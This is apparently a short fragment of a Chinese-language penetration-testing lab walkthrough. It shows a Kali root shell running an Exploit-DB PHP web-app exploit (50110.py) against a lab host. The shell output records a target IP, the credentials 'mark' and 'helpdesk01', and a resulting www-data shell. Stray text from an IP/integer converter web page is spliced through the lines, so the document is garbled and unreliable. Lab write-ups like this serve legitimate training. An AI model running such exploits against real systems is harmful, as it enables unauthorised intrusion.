 IP or integer *
127.0.0.1
┌──(root㉿kali)-[/tmp]
└─# python3 /usr/share/exploitdb/exploits/php/webapps/50110.py
The convert button will convert the IP address or integer to its equivalent integer or IP address.
What's your target IP?
192.168.80.140
Convert
What's your username?
mark
The lookup button will try to resolve an IP
erver it will also be use
自己手动输入，靶机地址，获取到的用户名和密码
What's your password?
helpdesk01
Lookup
[*] Please wait...
[*] Perfect!
www-data@192.168.80.140 ls